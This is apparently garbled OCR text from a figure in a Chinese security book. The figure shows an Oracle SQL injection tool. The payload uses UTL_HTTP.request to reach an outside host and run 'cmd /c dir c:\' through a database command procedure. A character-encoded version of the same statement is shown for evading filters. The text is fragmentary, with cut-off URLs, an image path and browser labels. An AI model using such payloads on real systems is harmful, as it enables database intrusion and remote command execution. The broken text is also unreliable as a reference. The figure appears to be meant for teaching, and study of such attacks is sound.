 http://www. d=348 and chr(1) not in (SELECT UTL_HTTP.request
('http://www.njlsw.cn/include/htmledit/oracle.php?act=run:'||REPLACE(REPLACE(sys.LinxRunCMD
('cmd /c dir c:\'),chr(32),chr(37)||chr(50)||chr(48)),chr(10),chr(37)||chr(48)||chr(65))) FROM
all_tables where rownum=1)
SQL语句:
http:// 348 and chr(1) not in (SELECT UTL_HTTP.request(chr(104)||chr
加密后的SQL语句:
(116)||chr(116)||chr(112)||chr(58)||chr(47)||chr(47)||chr(119)||chr(119)||chr(119)||chr(46)||chr
执行SQL明文语句 执行SQL密文语句
地址(D) http:// dit/oracle.
Google
图3-52